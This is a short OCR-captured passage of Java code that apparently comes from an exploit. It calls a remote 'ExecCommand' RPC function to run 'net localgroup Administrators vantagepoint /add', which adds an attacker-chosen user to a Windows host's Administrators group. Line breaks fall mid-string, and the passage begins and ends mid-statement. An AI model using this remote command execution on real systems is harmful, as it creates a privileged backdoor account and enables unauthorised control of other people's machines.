
        } catch (ClassNotFoundException 
e) {

            e.printStackTrace();

        }

        // add new user to Admin group

        System.out.print("Attempting to 
add user 'vantagepoint' to

'Administrators' group: ");

        p.put("COMMAND", "net 
localgroup \"Administrators\" 
vantagepoint /add");

        try {

            Map r = 
rpc.callFunction("ExecCommand", p);

        } catch (RPCException e) {

            e.printStackTrace();

        } catch (IOException e) {

            e.printStackTrace();

        } catch (ClassNotFoundException 